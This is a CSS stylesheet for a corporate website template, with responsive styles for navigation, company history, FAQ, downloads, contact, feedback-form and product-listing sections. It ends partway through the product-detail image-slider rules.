#left_nav dl dt{padding:25px 15px;font-size:28px;line-height:40px;text-align:center;background-color:#efefef;text-transform:uppercase;color:#333;margin-bottom:45px;}
#left_nav dl dd{padding-top:12px;padding-bottom:12px;border-bottom:1px solid #efefef;}
#left_nav dl dd a{display:block;border-left:4px solid #333;padding-left:20px;font-size:16px;line-height:1.6875;position:relative;padding-right:20px;}
#left_nav dl dd a:before{content:"";display:block;border-width:5px 7px;border-color:transparent transparent transparent #333;border-style:solid;position:absolute;right:15px;top:50%;transform:translate(0,-50%);}
#left_nav dl dd a:hover,#left_nav dl dd.active a{border-left:4px solid #003f95;color:#003f95;}
#left_nav dl dd a:hover:before,#left_nav dl dd.active a:before{border-color:transparent transparent transparent #003f95;}
#left_nav .tjpro .item{display:block;}
#left_nav .tjpro .item:not(:last-child){margin-bottom:35px;}
#left_nav .tjpro .item .img{border:1px solid #eee;}
#left_nav .tjpro .item .txt{padding-top:10px;}
#left_nav .tjpro .item h3{font-size:16px;color:#000;font-weight:bold;}
#left_nav .tjpro .item p{color:#666;font-size:14px;margin-top:5px;}
#left_nav .tjpro .item .link{font-size:14px;color:#003f95;margin-top:15px;display:inline-block;}
#left_nav .contact .info{padding-top:10px;}
#left_nav .contact .info h3{font-size:14px;margin-top:10px;}
#left_nav .contact .info p{font-size:14px;line-height:24px;color:#999;margin-top:6px;}
#left_nav .contact .info p a{font-size:14px;line-height:24px;color:#999;display:inline-block;}

#right_nav{width:1090px;}
@media (min-width:1230px) and (max-width:1529px) {
    #right_nav{width:70%;}
}
@media (min-width:992px) and (max-width:1229px) {
    #right_nav{width:70%;}
    #left_nav{width:28%;}
    #left_nav dl dt{padding:10px;font-size:20px;margin-bottom:20px;}
    #left_nav dl dd a{padding-left:10px;font-size:14px;}
    #left_nav dl dd a::before{right:0;}
}
@media (min-width:768px) and (max-width:991px) {
    #right_nav{width:100%;}
    #left_nav{width:100%;}
    #left_nav dl dt{padding:10px;font-size:20px;margin-bottom:20px;}
    #left_nav dl dt:after{content:"\e8f1";font-family:iconfont;margin-left:5px;}
    #left_nav dl dd{display:none;}
    #left_nav dl dd a{padding-left:10px;font-size:14px;}
    #left_nav dl dd a::before{right:0;}
}
@media (min-width:1px) and (max-width:767px) {
    #right_nav{width:100%;}
    #left_nav{width:100%;margin-bottom:15px;}
    #left_nav dl dt{padding:5px 10px;font-size:20px;margin-bottom:10px;}
    #left_nav dl dt:after{content:"\e8f1";font-family:iconfont;margin-left:5px;}
    #left_nav dl dd{display:none;}
    #left_nav dl dd a{padding-left:10px;font-size:14px;}
    #left_nav dl dd a::before{right:0;}
}

.pageTitle{margin-bottom:50px;padding-bottom:30px;position:relative;}
.pageTitle:before{content:"";width:200%;height:1px;background-color:#efefef;position:absolute;left:-50%;bottom:0;}
.pageTitle h2{display:inline-block;font-size:38px;line-height:50px;vertical-align:top;margin-right:20px;}
.pageTitle h2 i{display:inline-block;font-size:38px;line-height:50px;vertical-align:top;margin-right:10px;}
.pageTitle p{display:inline-block;font-size:16px;line-height:24px;margin-top:20px;vertical-align:top;color:#888;}
.pageTitle p em{display:inline-block;font-style:initial;color:red;}
@media (min-width:1px) and (max-width:767px) {
    .pageTitle{padding-bottom:10px;margin-bottom:20px;}
    .pageTitle h2{font-size:24px;}
    .pageTitle p{font-size:14px;margin-top:0;display:block;}
}


.nframe .title{padding-left:0;border-left:none;}
.nframe .title h3{font-size:50px;}
@media (min-width:1230px) and (max-width:1529px) {
    .nframe .title h3{font-size:42px;}
}
@media (min-width:992px) and (max-width:1229px) {
    .nframe .title h3{font-size:36px;}
}
@media (min-width:768px) and (max-width:991px){
    .nframe .title h3{font-size:24px;}
}
@media (min-width:1px) and (max-width:767px) {
    .nframe .title h3{font-size:20px;}
}

/*关于我们*/
#aboutframe{}
#ab_info .left{width:52%;}
#ab_info .left .context{font-size:16px;line-height:2;}
#ab_info .right{width:43%;text-align:right;}

#ab_info .numlist .item:not(:last-child){border-right:1px solid #b6b6b6;}
#ab_info .numlist .item span{color:#003f95;}
#ab_info .numlist .item p{color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #ab_info .left{width:54%;}
    #ab_info .left .context{font-size:15px;line-height:1.6;}
    #ab_info .numlist .item span{font-size:40px;line-height:1;}
    #ab_info .numlist .item p{width:100%;flex:auto;margin-left:0;align-self:auto;}
}
@media (min-width:768px) and (max-width:991px){
    #ab_info .left{width:100%;}
    #ab_info .left .context{font-size:15px;line-height:1.6;}
    #ab_info .numlist{margin-top:20px;}
    #ab_info .right{width:100%;margin-top:25px;display:none;}
}
@media (min-width:1px) and (max-width:767px) {
    #ab_info .left{width:100%;}
    #ab_info .left .context{font-size:15px;line-height:1.6;}
    #ab_info .right{width:100%;margin-top:25px;display:none;}
}

#videosection .container{position:relative;}
#videosection .video_icon i.iconfont{border:2px solid #003f95;}
@media (min-width:1px) and (max-width:767px) {
    #videosection .video_icon{width:50px;height:50px;line-height:50px;}
    #videosection .video_icon i.iconfont{width:50px;height:50px;line-height:50px;}
}

#history{background:#fff url(/Template/Default/images/abbg1.jpg) no-repeat center bottom /100%;padding-bottom:100px;}
#history .hisList{background:url(/Template/Default/images/hisline.png) no-repeat center center;}
#history .hisList .container{position:relative;min-height:600px;}
#history .hisList .swiper-container{margin-left:11%;margin-right:11%;}
#history .hisList .swiper-slide{margin-top:190px;width:500px;position:relative;}
#history .hisList .swiper-slide h3{font-size:28px;color:#003991;font-family:OpenSans-Regular,Arial,Verdana,Tahoma, Geneva,sans-serif;}
#history .hisList .swiper-slide .pointimg{display:none;}
#history .hisList .swiper-slide .point{display:block;width:23px;height:23px;background-color:#e20411;border-radius:50%;}
#history .hisList .swiper-slide.swiper-slide-active{margin-top:200px;}
#history .hisList .swiper-slide.swiper-slide-active .pointimg{display:block;margin-top:30px;background-color:#fff;margin-left:10px;}
#history .hisList .swiper-slide.swiper-slide-active .point{display:none;}
#history .hisList .swiper-pagination{position:absolute;bottom:0;left:15px;}
#history .hisList .swiper-pagination .swiper-pagination-bullet{display:block;width:auto;height:24px;margin-bottom:5px;opacity:1;background:none;border-radius:0;}
#history .hisList .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{color:#e20411;}

#history .hisList .content{position:absolute;left:15px;top:0;width:400px;}
#history .hisList .content h3{font-size:38px;color:#003991;font-family:OpenSans-Regular,Arial,Verdana,Tahoma, Geneva,sans-serif;}
#history .hisList .content p{font-size:20px;line-height:1.4;}
#history .hisList .hisimg{position:absolute;right:15px;bottom:80px;z-index:9;}
#history .hisList .hisimg h2{position:absolute;bottom:0;right:80%;font-size:170px;color:#003f95;line-height:1;}
#history .hisList .hisimg img{border-radius:50%;border:3px solid #003f95;}
@media (min-width:1230px) and (max-width:1529px) {
    #history .hisList .container{}
    #history .hisList .swiper-slide{width:395px;}
    #history .hisList .swiper-slide.swiper-slide-active{margin-top:165px;}
    #history .hisList .hisimg{width:380px;}
    #history .hisList .hisimg h2{font-size:120px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #history .hisList .container{}
    #history .hisList .swiper-slide{width:300px;}
    #history .hisList .swiper-slide.swiper-slide-active{margin-top:145px;}
    #history .hisList .hisimg{width:300px;}
    #history .hisList .hisimg h2{font-size:100px;}  
}
@media (min-width:768px) and (max-width:991px){
    #history .hisList .container{min-height:500px;}
    #history .hisList .content{width:100%;}
    #history .hisList .content p{font-size:16px;}
    #history .hisList .swiper-container{margin-left:15px;margin-right:15px;}
    #history .hisList .swiper-slide{width:400px;}
    #history .hisList .swiper-slide.swiper-slide-active{margin-top:90px;}
    #history .hisList .hisimg{width:300px;}
    #history .hisList .hisimg h2{font-size:100px;}  
}
@media (min-width:1px) and (max-width:767px) {
    #history .hisList{background:url(/Template/Default/images/hisline.png) no-repeat center center/180%;}
    #history .hisList .container{min-height:400px;}
    #history .hisList .content{width:100%;position:relative;left:0;}
    #history .hisList .content h3{font-size:24px;}
    #history .hisList .content p{font-size:14px;}
    #history .hisList .swiper-container{margin-left:15px;margin-right:15px;}
    #history .hisList .swiper-slide{width:auto;margin-top:80px;}
    #history .hisList .swiper-slide.swiper-slide-active{margin-top:40px;margin-left:40px;}
    #history .hisList .swiper-slide h3{font-size:20px;}
    #history .hisList .hisimg{width:300px;display:none;}
    #history .hisList .hisimg h2{font-size:100px;}  
}

#certificate{position:relative;background-color:#fcfefd;padding-bottom:0;}
#certificate .title{text-align:center;margin-bottom:0;}
#certificate .title .line{margin-left:auto;margin-right:auto;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
}


#workshop{background:#efefef;}
#workshop .titlist{position:absolute;right:0;top:50%;transform:translate(0,-50%);}
#workshop .titlist .catetit{display:inline-block;min-width:220px;padding:15px 40px;color:#003f95;font-size:16px;line-height:26px;background-color:#fff;border-radius:50px;text-align:center;margin-left:15px;}
#workshop .titlist .catetit.active{background-color:#003f95;color:#fff;}
#workshop .titlist .catetit:hover{color:#fff;}
#workshop .list{display:none;margin:0 -138px;}
#workshop .list.active{display:block;}
#workshop .list .item{position:relative;transform:scale(0.8);border:1px solid #003f95;}
#workshop .list .item.swiper-slide-active{transform:scale(1);z-index:2;}
#workshop .list .item.swiper-slide-prev{margin-right:-80px;margin-left:80px;}
#workshop .list .item.swiper-slide-next{margin-left:-80px;margin-right:80px;}
#workshop .list .item img{width:100%;}
#workshop .btnlist{margin-top:30px;text-align:center;}
#workshop .btnlist .swbtn{display:inline-block;width:80px;height:80px;line-height:80px;text-align:center;color:#fff;background-color:#fff;border-radius:50%;margin:0 30px;}
#workshop .btnlist .swbtn>i{font-size:42px;color:#003f95;display:block;line-height:80px;}
#workshop .btnlist .swbtn.btn-prev{}
#workshop .btnlist .swbtn.btn-next{transform:rotateY(180deg);}
#workshop .btnlist .swbtn:hover>i{color:#e20512;}
@media (min-width:1230px) and (max-width:1529px) {
    #workshop .titlist .catetit{min-width:initial;padding:10px 40px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #workshop .titlist .catetit{min-width:initial;padding:10px 20px;margin-left:10px;}
    #workshop .btnlist .swbtn{width:60px;height:60px;line-height:60px;margin:0 20px;}
    #workshop .btnlist .swbtn>i{line-height:60px;font-size:30px;}
}
@media (min-width:768px) and (max-width:991px){
    #workshop .titlist .catetit{min-width:initial;padding:6px 20px;margin-left:10px;font-size:14px;}
    #workshop .btnlist .swbtn{width:50px;height:50px;line-height:50px;margin:0 15px;}
    #workshop .btnlist .swbtn>i{line-height:50px;font-size:30px;}
}
@media (min-width:1px) and (max-width:767px) {
    #workshop .titlist{position:relative;top:inherit;transform:inherit;margin-top:15px;}
    #workshop .titlist .catetit{min-width:initial;padding:5px 15px;margin-left:0;margin-right:10px;font-size:14px;}
    #workshop .list .item.swiper-slide-prev{margin-right:-40px;margin-left:40px;}
    #workshop .list .item.swiper-slide-next{margin-left:-40px;margin-right:40px;}
    #workshop .btnlist .swbtn{width:50px;height:50px;line-height:50px;margin:0 15px;}
    #workshop .btnlist .swbtn>i{line-height:50px;font-size:30px;}
}

#partner .list .item{width:calc((100% - 100px)/6);margin:0 20px 20px 0;border:1px solid #eee;}
#partner .list .item:nth-child(6n){margin-right:0;}
@media (min-width:1230px) and (max-width:1529px) {
}
@media (min-width:992px) and (max-width:1229px) {
    #partner .list .item{width:calc((100% - 45px)/4);margin:0 15px 15px 0;}
    #partner .list .item:nth-child(6n){margin-right:15px;}
    #partner .list .item:nth-child(4n){margin-right:0;}
}
@media (min-width:768px) and (max-width:991px){
    #partner .list .item{width:calc((100% - 45px)/4);margin:0 15px 15px 0;}
    #partner .list .item:nth-child(6n){margin-right:15px;}
    #partner .list .item:nth-child(4n){margin-right:0;}
}
@media (min-width:1px) and (max-width:767px) {
    #partner .list .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #partner .list .item:nth-child(6n){margin-right:15px;}
    #partner .list .item:nth-child(2n){margin-right:0;}
}

#faq {margin-top:50px;}
#faq dl{overflow:hidden;margin-bottom:5px;border-bottom:1px solid #e0e0e0;}
#faq dl dt{padding:10px 45px 10px 45px;position:relative;font-size:18px;line-height:36px;}
#faq dl dt:before{content:"\e8bb";font-family:iconfont;font-size:30px;line-height:36px;position:absolute;left:10px;top:10px;color:#003f95;}
#faq dl dt:after{content:"\e8f1";font-family:iconfont;font-size:16px;position:absolute;right:15px;top:10px;transition:all 0.3s;}
#faq dl dd{padding:0 20px;font-size:16px;color:#666;height:0;overflow:hidden;transition:all 0.3s;}
#faq dl.active dt{}
#faq dl.active dt:after{transform:rotate(180deg);}
#faq dl.active dd{padding:0 20px 15px;height:auto;}
@media (min-width:992px) and (max-width:1229px){
    #faq dl>dt{font-size:16px;}
    #faq dl>dd{font-size:14px;}
}
@media (min-width:768px) and (max-width:991px){
    #faq{margin-top:30px;}
    #faq dl{width:100%;}
    #faq dl>dt{font-size:16px;}
    #faq dl>dd{font-size:14px;line-height:20px;}
}
@media (min-width:1px) and (max-width:767px){
    #faq{margin-top:30px;}
    #faq dl{width:100%;}
    #faq dl>dt{font-size:14px;line-height:24px;padding:10px 45px 10px 40px}
    #faq dl>dt:before{left:0;top:10px;line-height:24px;}
    #faq dl>dt::after{right:8px;top:10px;}
    #faq dl>dd{font-size:14px;line-height:24px;padding:0 10px 0 10px;font-size:13px;}
    #faq dl>dd:before{left:8px;}
    #faq dl.active>dd{height:auto;padding:10px 10px 10px 10px;}
}

#download .list{margin-top:50px;}
#download .item{width:100%;margin-bottom:12px;border:1px solid #eee;padding:10px 50px 10px 35px;}
#download .item:nth-child(2n+1){background-color:#eee;}
#download .item i{display:inline-block;font-size:24px;line-height:30px;color:#003f95;vertical-align:top;margin-right:10px;}
#download .item h3{line-height:30px;}
#download .item p{font-size:16px;line-height:30px;color:#979797;}
#download .item span{font-size:16px;line-height:30px;color:#979797;}
#download .item a.link{font-size:16px;line-height:30px;}
#download .item a.link>i{margin:0 0 0 10px;}
#download .item:hover p{color:#009544;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
    #download .list{margin-top:30px;}
    #download .item{padding-left:30px;padding-right:30px;}
}
@media (min-width:1px) and (max-width:767px) {
    #download .list{margin-top:30px;}
    #download .item{padding-left:15px;padding-right:15px;}
    #download .item span{display:none;}
    #download .item a.link{text-align:right;}
}


#catalog{padding-bottom:0;}
#catalog .list .item{width:30%;text-align:center;}


#map{position:relative;z-index:1;overflow:hidden;width:calc(100% - 380px);height:415px;border-radius:10px;}
@media (min-width:992px) and (max-width:1229px) {
    #map{height:450px;}
}
@media (min-width:768px) and (max-width:991px) {
    #map{height:360px;width:100%;padding:0;}
}
@media (min-width:1px) and (max-width:767px) {
    #map{height:300px;width:100%;padding:0;}
}

/*联系我们*/
#contPage{}
#cont_lxfs{background-color:#f8f8f8;}
#cont_lxfs .title{border-left:none;padding-left:0;}
#cont_lxfs .title .line{}
#cont_lxfs .sharelist{margin-top:20px;}
#cont_lxfs .sharelist {}
#cont_lxfs .sharelist>a{text-align:center;display:inline-block;}
#cont_lxfs .sharelist>a>i{font-size:24px;text-align:center;display:inline-block;color:#a7a7a7;width:40px;height:40px;line-height:40px;}
#cont_lxfs .sharelist>a.ico_youtube:hover>i{color:#ef2638;}
#cont_lxfs .sharelist>a.ico_linkedin:hover>i{color:#0b66c1;}
#cont_lxfs .sharelist>a.ico_facebook:hover>i{color:#3a59a3;}
#cont_lxfs .sharelist>a.ico_twitter:hover>i{color:#1da1f3;}
#cont_lxfs .list{}
#cont_lxfs .list .item{width:23%;background-color:#fff;padding:20px 25px;text-align:center;cursor:pointer;}
#cont_lxfs .list .item h3{font-size:16px;}
#cont_lxfs .list .item.active{background-color:#003f95;}
#cont_lxfs .list .item.active h3{color:#fff;}
#cont_lxfs .contentlist{margin-top:35px;}
#cont_lxfs .contentlist .item{background-color:#fff;display:none;}
#cont_lxfs .contentlist .item .txt{width:50%;padding:40px;align-items:center;display:flex;position:relative;}
#cont_lxfs .contentlist .item .txt:before{content:"\e86d";font-family:iconfont;font-size:200px;line-height:1;position:absolute;bottom:-10px;right:0;color:#f7f7f7;z-index:1;}
#cont_lxfs .contentlist .item .txt .box{position:relative;z-index:2;}
#cont_lxfs .contentlist .item .txt .box>h3{font-size:25px;}
#cont_lxfs .contentlist .item .txt article{color:#6a6a6a;margin-top:30px;line-height:30px;}
#cont_lxfs .contentlist .item .txt article p{color:#6a6a6a;line-height:30px;}
#cont_lxfs .contentlist .item .map{width:50%;}
#cont_lxfs .contentlist .item.active{display:flex;}

@media (min-width:1230px) and (max-width:1529px) {
    #cont_lxfs .list .item{width:24%;padding:15px 15px;}
    #cont_lxfs .list .item h3{font-size:15px;}
    #cont_lxfs .contentlist .item .txt{padding:20px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #cont_lxfs .list .item{width:24%;padding:15px 15px;}
    #cont_lxfs .list .item h3{font-size:15px;}
    #cont_lxfs .contentlist .item .txt{padding:20px;}
    #cont_lxfs .contentlist .item .txt .box>h3{font-size:20px;}
    #cont_lxfs .contentlist .item .txt article{line-height:24px;margin-top:15px;}
}
@media (min-width:768px) and (max-width:991px){
    #cont_lxfs .list .item{width:calc((100% - 15px)/2);padding:15px 15px;margin-bottom:15px;}
    #cont_lxfs .list .item h3{font-size:15px;}
    #cont_lxfs .contentlist{margin-top:10px;}
    #cont_lxfs .contentlist .item .txt{padding:50px 20px;width:100%;}
    #cont_lxfs .contentlist .item .txt .box>h3{font-size:20px;}
    #cont_lxfs .contentlist .item .txt article{line-height:24px;margin-top:15px;}
    #cont_lxfs .contentlist .item .map{width:100%;display:none;}
}
@media (min-width:1px) and (max-width:767px) {
    #cont_lxfs .list .item{width:100%;padding:15px 15px;margin-bottom:15px;}
    #cont_lxfs .list .item h3{font-size:15px;}
    #cont_lxfs .contentlist{margin-top:10px;}
    #cont_lxfs .contentlist .item .txt{padding:30px 20px;width:100%;}
    #cont_lxfs .contentlist .item .txt:before{font-size:100px;line-height:1;}
    #cont_lxfs .contentlist .item .txt .box>h3{font-size:18px;}
    #cont_lxfs .contentlist .item .txt article{line-height:24px;margin-top:15px;font-size:14px;}
    #cont_lxfs .contentlist .item .map{width:100%;display:none;}
}

.email{color:#003f95;}
#feedback{}
#feedback .feedbackbox{}
#feedback .title{border-left:none;padding-left:0;}
#feedback .feedbackbox .btnli{}
#feedback .feedbackbox .morelink{margin:20px auto;border:1px solid #003f95;background-color:#003f95;color:#fff;padding:8px 20px;min-width:180px;border-radius:0;}
#feedback .feedbackbox .morelink:hover{color:#003f95;border:1px solid #003f95;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
}
@media (min-width:1px) and (max-width:767px) {
    #feedback .feedbackbox .morelink{padding:5px 20px;}
}
.map{margin-top:1vw;}

#feedbackpage{padding-bottom:0;}
#feedbackpage .title h2{font-size:31px;}
@media (min-width:992px) and (max-width:1229px) {
    #feedbackpage .title h2{font-size:24px;}
}
@media (min-width:768px) and (max-width:991px) {
    #feedbackpage .title h2{font-size:20px;}
}
@media (min-width:1px) and (max-width:767px) {
    #feedbackpage .title h2{font-size:18px;}
}


#pro_feed_show{}
#pro_feed_show label{font-weight:normal;display:inline-block;font-size:16px;line-height:38px;vertical-align:top;margin-bottom:0;color:#8b8b8b;}
#pro_feed_show label>em{display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;font-size:20px;color:#ff0000;margin-right:3px;margin-top:3px;font-style:initial;vertical-align:middle;}
#pro_feed_show .form-group{margin-bottom:15px;overflow:hidden;width:100%;box-shadow:none;border:none;padding:5px 10px;border-radius:6px;background-color:#f2f2f2;}
#pro_feed_show .form-group.half{width:49%;margin:0 0 15px;}
#pro_feed_show .form-group .feed_left{float:left;display:block;text-align:right;}
#pro_feed_show .form-group .feed_right{float:left;width:calc(100% - 100px);}
#pro_feed_show .form-group .input-group{display:table;}
#pro_feed_show .form-control{width:100%;line-height:36px;height:38px;padding-left:5px;margin:0;border:none;box-shadow:none;background-color:transparent;}
#pro_feed_show textarea.form-control{padding-top:1px;padding-left:0;resize:none;float:left;border:none;background-color:transparent;box-shadow:none;border-radius:0;overflow:hidden;height:80px;}
#pro_feed_show .form-group.btngroup{border:none;background-color:transparent;margin-top:10px;padding-left:0;margin-bottom:0;}
#pro_feed_show .form-group.btngroup .feed_right{width:100%;}
#pro_feed_show #btn_send{display:block;text-align:center;background-color:#484848;color:#fff;font-size:18px;line-height:30px;padding:10px 60px;position:relative;border-radius:8px;cursor:pointer;text-transform:uppercase;margin-bottom:0;border:0;}
@media (min-width:992px) and (max-width:1229px) {
    #pro_feed_show{}
    #pro_feed_show #btn_send{padding:8px 40px;}
}
@media (min-width:768px) and (max-width:991px) {
    #pro_feed_show{}
    #pro_feed_show #btn_send{padding:6px 70px;}
}
@media (min-width:1px) and (max-width:767px) {
    #pro_feed_show{}
    #pro_feed_show .form-group.half{width:100%;}
    #pro_feed_show .form-group .feed_left{}
    #pro_feed_show .form-group .feed_right{}
    #pro_feed_show label{text-align:left;font-size:14px;}
    #pro_feed_show .form-control{width:100%;}
    #pro_feed_show #btn_send{padding:6px 70px;}
    #pro_feed_show p{font-size:12px;}
}



/*产品中心*/
#ProPage{position:relative;overflow:initial;}
#ProPage .tit{margin-bottom:20px;}
#ProPage .tit h2{font-size:24px;position:relative;line-height:2;font-weight:bold;}
#ProPage .tit p{font-size:18px;line-height:1.3;color:#999;}

#ProCate{padding-bottom:30px;position:relative;z-index:2;margin-bottom:40px;border-bottom:1px solid #ddd;}
#ProCate .tit{margin-bottom:0;width:60%;}
#ProCate .tit h3{font-size:28px;position:relative;line-height:36px;text-transform:uppercase;color:#333;}
#ProCate .tit p{font-size:18px;line-height:25px;color:#333;display:inline-block;margin-top:5px;}
#ProCate .tit p em{display:inline-block;vertical-align:top;margin-right:5px;font-style:initial;}
#ProCate .CateList{display:inline-block;}
#ProCate .CateList dl{background-color:#909090;display:none;margin:0;position:absolute;width:100%;max-height:180px;overflow-y:auto;z-index:1;border:1px solid #909090;transition:all 0s;}
#ProCate .CateList dl>dd{}
#ProCate .CateList dl>dd>a{color:#fff;display:block;padding:10px;line-height:24px;font-size:15px;}
#ProCate .CateList dl>dd:hover>a{color:#003f95;background-color:#fff;}
#ProCate .CateList .select{display:inline-block;width:360px;position:relative;background-color:#909090;border-radius:50px;}
#ProCate .CateList .select:last-child{}
#ProCate .CateList .select{margin-right:30px;}
#ProCate .CateList .select>span{display:block;padding:9px 15px;cursor:pointer;color:#fff;line-height:30px;font-size:16px;}
#ProCate .CateList .select>span:before{content:"\e9e1";position:absolute;font-family:iconfont;right:10px;font-size:16px;transform:rotate(90deg);}
@media (min-width:1230px) and (max-width:1529px) {
}
@media (min-width:992px) and (max-width:1229px) {
    #ProCate{padding-bottom:20px;margin-bottom:30px;}
}
@media (min-width:768px) and (max-width:991px) {
    #ProCate{padding-bottom:20px;margin-bottom:30px;}
    #ProCate .tit h3{font-size:20px;}
    #ProCate .tit p{font-size:13px;line-height:20px;}

    #ProCate .CateList .select{width:320px;}
    
}
@media (min-width:1px) and (max-width:767px) {
    #ProPage{padding-top:20px;}
    #ProCate{padding-bottom:20px;}
    #ProCate .tit{width:100%;}
    #ProCate .tit h3{font-size:20px;line-height:1.2;}
    #ProCate .tit p{font-size:14px;line-height:24px;}

    #ProCate .CateList{width:100%;display:block;}
    #ProCate .CateList .select{margin-bottom:10px;width:100%;position:relative;z-index:10;}
    #ProCate .CateList .select:nth-child(2){z-index:9;}
    #ProCate .CateList .select:nth-child(3){z-index:8;}
    #ProCate .CateList .select:nth-child(4){z-index:7;}
    #ProCate .CateList .select:not(:last-child){margin-right:0;}
    #ProCate .CateList dl>dd>a{font-size:14px;padding:5px 10px;}
}

#ProCate .searchbox{width:36%;display:flex;align-items:flex-end;}
#ProCate #sform2{border-bottom:1px solid #8a949f;overflow:hidden;width:100%;}
#ProCate #sform2 #stext2{width:calc(100% - 36px);float:left;height:36px;padding:5px 0;font-size:16px;background-color:transparent;}
#ProCate #sform2 #sbut2{width:36px;float:right;border:none;height:36px;cursor:pointer;color:#333;font-size:24px;background-color:transparent;}
#ProCate #sform2 #sbut2>i{display:block;vertical-align:top;font-size:24px;line-height:36px;}
#ProCate #sform2 #stext2::-webkit-input-placeholder{color:#fff;opacity:1;}
#ProCate #sform2 #stext2:-moz-placeholder{color:#232323;}
#ProCate #sform2 #stext2::-moz-placeholder{color:#232323;}
#ProCate #sform2 #stext2:-ms-input-placeholder{color:#232323;}

@media (min-width:1230px) and (max-width:1529px) {
}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
}
@media (min-width:1px) and (max-width:767px) {
    #ProCate .searchbox{width:100%;}
}

#CategoryList .catesection{border-bottom:1px dashed #d2d2d2;margin-bottom:30px;padding-bottom:25px;}
#CategoryList .catesection .title h3{}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {    
    #CategoryList .catesection .title h3{padding-right:100px}
}


#ProPage .ProList .item{width:calc((100% - 40px)/3);border:1px solid #ebebeb;margin:0 20px 30px 0;}
#ProPage .ProList .item:nth-child(3n){margin-right:0;}
#ProPage .ProList .item .txt{padding:10px 25px;}
#ProPage .ProList .item .txt h3{font-size:18px;line-height:1.4;text-align:center;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;}
#ProPage .ProList .item .txt p{display:none;}
@media (min-width:992px) and (max-width:1229px) {
    #ProPage .ProList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #ProPage .ProList .item .txt{padding-left:15px;padding-right:15px;}
    #ProPage .ProList .item .txt h3{font-size:16px;}
    
    #ProDetailPage #ProPage .ProList .item:nth-child(5){display:none;}
    #ProPage #CategoryList .ProList .item:nth-child(5){display:none;}
}
@media (min-width:768px) and (max-width:991px) {
    #ProPage .ProList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #ProPage .ProList .item .txt{padding-left:15px;padding-right:15px;}
    #ProPage .ProList .item .txt h3{font-size:16px;}
    
    #ProDetailPage #ProPage .ProList .item:nth-child(4){display:none;}
    #ProDetailPage #ProPage .ProList .item:nth-child(5){display:none;}
    #ProPage #CategoryList .ProList .item:nth-child(4){display:none;}
    #ProPage #CategoryList .ProList .item:nth-child(5){display:none;}
}
@media (min-width:1px) and (max-width:767px) {
    #ProPage .ProList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #ProPage .ProList .item:nth-child(3n){margin-right:15px;}
    #ProPage .ProList .item:nth-child(2n){margin-right:0;}
    #ProPage .ProList .item .txt{padding:15px 10px }
    #ProPage .ProList .item .txt h3{font-size:13px;line-height:1.5;}
    #ProPage .ProList .item .txt h4{font-size:13px;line-height:1.5;}
    #ProPage .ProList .item .txt p{display:none;}
    #ProPage .ProList .item .morelink{bottom:15px;}
    
    #ProDetailPage #ProPage .ProList .item:nth-child(5){display:none;}
    #ProPage #CategoryList .ProList .item:nth-child(5){display:none;}
}

#ProductCategory .list .item{display:flex;flex-wrap:wrap;flex-direction:row;}
#ProductCategory .list .item:nth-child(2n){flex-direction:row-reverse;}
#ProductCategory .list .item .img{width:50%;}
#ProductCategory .list .item .img img{transform:scale(1);}
#ProductCategory .list .item:hover .img img{transform:scale(0.95);}
#ProductCategory .list .item .txt{position:relative;width:50%;}
#ProductCategory .list .item .txt .vcenter{padding:15px 50px;}
#ProductCategory .list .item .txt h3{font-size:30px;margin-bottom:15px;}
#ProductCategory .list .item .txt p{font-size:16px;line-height:30px;color:#666;margin-bottom:40px;}
@media (min-width:992px) and (max-width:1229px) {
    #ProductCategory .list .item .txt .vcenter{padding:15px 15px;position:relative;top:initial;left:initial;transform:initial;}
    #ProductCategory .list .item .txt h3{font-size:24px;}
    #ProductCategory .list .item .txt p{margin-bottom:15px;font-size:14px;line-height:1.8;}
}
@media (min-width:768px) and (max-width:991px){
    #ProductCategory .list .item .txt .vcenter{padding:15px 15px;position:relative;top:initial;left:initial;transform:initial;}
    #ProductCategory .list .item .txt h3{font-size:24px;}
    #ProductCategory .list .item .txt p{margin-bottom:15px;font-size:14px;line-height:1.8;}
}
@media (min-width:1px) and (max-width:767px) {
    #ProductCategory .list{display:flex;flex-wrap:wrap;flex-direction:row;}
    #ProductCategory .list .item{width:49%;margin-bottom:15px;}
    #ProductCategory .list .item:nth-child(2n+1){margin-right:2%;}
    #ProductCategory .list .item .img{width:100%;}
    #ProductCategory .list .item .txt{width:100%;text-align:center;}
    #ProductCategory .list .item .txt .vcenter{padding:10px 0;position:relative;top:initial;left:initial;transform:initial;}
    #ProductCategory .list .item .txt h3{font-size:16px;}
    #ProductCategory .list .item .txt p{margin-bottom:15px;font-size:14px;line-height:1.8;display:none;}
    #ProductCategory .list .item .morelink{padding:3px 10px;}
}



/*产品详情*/
#ProDetailPage{}
#ProDetailPage .container{width:1230px;}

@media (min-width:1px) and (max-width:1229px){
    #ProDetailPage .container{width:100%}
}

#ProDetailPage .panelbox{padding-top:0;}
#ProDetailPage .panelbox:not(:first-child){display:none;}
#slider{overflow:hidden;margin-bottom:50px;}
#picView{width:50%;float:right;position:relative;}
#BigImg{border:1px solid #ebebeb;margin-bottom:10px;background-color:#fff;}
#BigImg a.boxer{}

#smallImg{width:100%;position:relative;}
#smallImg .swbtn{position:absolute;width:30px;height:30px;text-align:center;z-index:1;top:calc(50% - 15px);background-color:#b1b1b1;text-align:center;transition:all 0.3s;}
#smallImg .swbtn>i{font-size:18px;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}
#smallImg .swbtn.btn-prev>i{transform:translate(-50%,-50%) rotateY(180deg);display:block;}
